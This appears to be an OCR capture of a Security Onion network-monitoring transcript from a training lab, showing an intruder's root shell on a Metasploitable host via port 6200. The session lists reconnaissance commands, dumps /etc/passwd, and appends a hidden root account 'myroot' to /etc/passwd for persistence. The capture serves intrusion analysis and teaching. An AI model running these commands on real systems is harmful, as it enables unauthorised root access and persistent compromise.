 seconion-import-1_1
File
Sensor Name: seconion-import-1
Timestamp: 2020-06-11 03:41:20
Connection ID: .seconion-import-1_1
Src IP: 209.165.201.17
Dst IP: 209.165.200.235
Src Port: 45415
Dst Port: 6200
OS Fingerprint: 209.165.201.17:45415 - UNKNOWN [S44:63:1:60:M1460,S,T,N,W7:.:?:?] (up: 6267
hrs)
OS Fingerprint: -> 209.165.200.235:6200 (link: ethernet/modem)
SRC: id
SRC:
DST: uid=0(root) gid=0(root)
DST:
SRC: nohup >/dev/null 2>&1
SRC:
SRC: echo uKgoT8McFDrCw7u2
SRC:
DST: uKgoT8McFDrCw7u2
DST:
SRC: whoami
SRC:
DST: root
DST:
SRC: hostname
SRC:
DST: metasploitable
DST:
SRC: ifconfig
Search Abort Close
Debug Messages
Your request has been sent to the server.
Please be patient as this can take some time.
Using archived data:
/nsm/server_data/securityonion/archive/2020-06-11/seconion-import-1/209.165.201.17:45415_209.165.
200.235:6200-6.raw
seconion-import-1_1
File
DST: msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
DST: bind:x:105:113::/var/cache/bind:/bin/false
DST: postfix:x:106:115::/var/spool/postfix:/bin/false
DST: ftp:x:107:65534::/home/ftp:/bin/false
DST: postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
DST: mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
DST: tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
DST: distccd:x:111:65534::/:/bin/false
DST: user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
DST: service:x:1002:1002:,,,:/home/service:/bin/bash
DST: te
DST: lnetd:x:112:120::/nonexistent:/bin/false
DST: proftpd:x:113:65534::/var/run/proftpd:/bin/false
DST: statd:x:114:65534::/var/lib/nfs:/bin/false
DST: analyst:x:1003:1003:Security Analyst,,,:/home/analyst:/bin/bash
DST:
SRC: cat /etc/passwd | grep root
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST:
SRC: echo "myroot:x:0:0:root:/root:/bin/bash" >> /etc/passwd
SRC:
SRC: grep root /etc/passwd
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST: myroot:x:0:0:root:/root:/bin/bash
DST:
SRC: exit
SRC:
Search Abort Close
Debug Messages
Your request has been sent to the server.
Please be patient as this can take some time.
Using archived data:
/nsm/server_data/securityonion/archive/2020-06-11/seconion-import-1/209.165.201.17:45415_209.165.
200.235:6200-6.raw